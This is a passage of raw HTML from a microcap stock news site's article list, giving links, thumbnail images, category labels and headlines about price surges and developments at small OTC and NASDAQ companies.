															<a href="https://microcapdaily.com/understanding-ecgi-hodlings-otc-ecgi-surge-exploring-the-recent-developments-and-what-lies-ahead/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/grapes-553462_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/grapes-553462_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/grapes-553462_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/grapes-553462_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Understanding ECGI Holdings&#8217; (OTC: ECGI) Surge: Exploring the Recent Developments and What Lies Ahead</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Emerging Markets</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/blockquarry-corps-otc-blqc-exponential-growth-understanding-the-phenomenon/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-2008262_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-2008262_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-2008262_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-2008262_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>BlockQuarry Corp&#8217;s (OTC: BLQC) Exponential Growth: Understanding the Phenomenon</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/brainstorm-cell-therapeutics-nasdaq-bcli-post-setback-resurgence-unpacking-fda-impact-market-expectations/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/adult-4402808_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Brainstorm Cell Therapeutics&#8217; (NASDAQ: BCLI) Post-Setback Resurgence: Unpacking FDA Impact &#038; Market Expectations</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/isun-inc-nasdaq-isun-on-the-rise-recent-market-growth-remarkable-momentum/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/photovoltaic-2138992_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/photovoltaic-2138992_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/photovoltaic-2138992_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/photovoltaic-2138992_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Energy &amp; Resources</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>iSun, Inc (NASDAQ: ISUN) on the Rise: Recent Market Growth &#038; Remarkable Momentum</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/uncovering-cs-diagnostics-otc-frzo-behind-the-117-gain-market-opportunity/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/medical-4600914_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/medical-4600914_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/medical-4600914_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/medical-4600914_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Uncovering CS Diagnostics (OTC: FZRO): Behind the 117% Gain &#038; Market Opportunity</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/apollomics-nasdaq-aplm-market-momentum-pipeline-potential-market-trends-and-retail-insights/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/thermometer-1539191_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Apollomics (NASDAQ: APLM) Market Momentum: Pipeline Potential, Market Trends, and Retail Insights</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/processa-pharmaceuticals-nasdaq-pcsa-revolutionizing-cancer-treatment-through-next-generation-chemotherapies/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/pills-530372_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Processa Pharmaceuticals (NASDAQ: PCSA): Revolutionizing Cancer Treatment through Next-Generation Chemotherapies</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/boardroom-battles-and-ai-fears-the-openai-story-unfolded/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/artificial-intelligence-4389372_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/artificial-intelligence-4389372_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/artificial-intelligence-4389372_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/artificial-intelligence-4389372_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Boardroom Battles and AI Fears: The OpenAI Story Unfolded</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/ab-international-group-otc-abqq-beyond-the-numbers-strategic-evolution-in-the-entertainment-industry/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/projector-64149_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/projector-64149_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/projector-64149_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/projector-64149_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>AB International Group (OTC: ABQQ) Beyond the Numbers: Strategic Evolution in the Entertainment Industry</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/star-alliance-international-otcstal-unpacking-the-340-gain-future-prospects/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/paddle-wheel-1051962_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/paddle-wheel-1051962_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/paddle-wheel-1051962_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/paddle-wheel-1051962_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Star Alliance International (OTC:STAL): Unpacking the 340% Gain &#038; Future Prospects</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Emerging Markets</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/novo-integrated-sciences-nasdaq-nvos-from-350-peaks-to-controversial-shifts-and-potential-catalysts/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/dices-over-newspaper-2656028_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/dices-over-newspaper-2656028_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/dices-over-newspaper-2656028_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/dices-over-newspaper-2656028_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Novo Integrated Sciences (NASDAQ: NVOS): From 350% Peaks to Controversial Shifts and Potential Catalysts</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/bluefire-technology-corp-otc-blfr-bold-ambitions-path-to-nasdaq-uplisting/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/oil-rig-3629119_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/oil-rig-3629119_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/oil-rig-3629119_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/oil-rig-3629119_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Energy &amp; Resources</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>BlueFire Technology Corp. (OTC: BLFR): Bold Ambitions &#038; Path to NASDAQ Uplisting</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/a2z-smart-technologies-nasdaq-az-unveiling-the-future-of-shopping-global-expansion/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/shopping-carts-1275480_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/shopping-carts-1275480_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/shopping-carts-1275480_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/shopping-carts-1275480_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>A2Z Smart Technologies (NASDAQ: AZ): Unveiling the Future of Shopping &#038; Global Expansion</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/3dx-industries-otc-dddx-revolutionizing-manufacturing-government-contracts/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/11/printer-4348150_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/printer-4348150_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/11/printer-4348150_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/11/printer-4348150_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>3DX Industries (OTC: DDDX): Revolutionizing Manufacturing &#038; Government Contracts</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/41726-2/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/justice-2060093_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>FingerMotion (NASDAQ: FNGR): Latest Developments and Ongoing Investigations</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/nouveau-monde-graphite-nyse-nmg-leveraging-chinas-restrictions-on-graphite-exports/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/mining-excavator-1736293_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/mining-excavator-1736293_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/mining-excavator-1736293_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/mining-excavator-1736293_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Energy &amp; Resources</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>&#8220;Nouveau Monde Graphite (NYSE: NMG): Leveraging China&#8217;s Restrictions on Graphite Exports</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/sab-biotherapeutics-nasdaq-sabs-makes-strides-in-type-1-diabetes/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/10/diabetes-528678_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/diabetes-528678_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/10/diabetes-528678_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/10/diabetes-528678_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>SAB Biotherapeutics (NASDAQ: SABS): Makes Strides in Type 1 Diabetes</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/galera-therapeutics-nasdaq-grtx-in-focus-exploring-catalysts-ahead-of-fdas-verdict/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
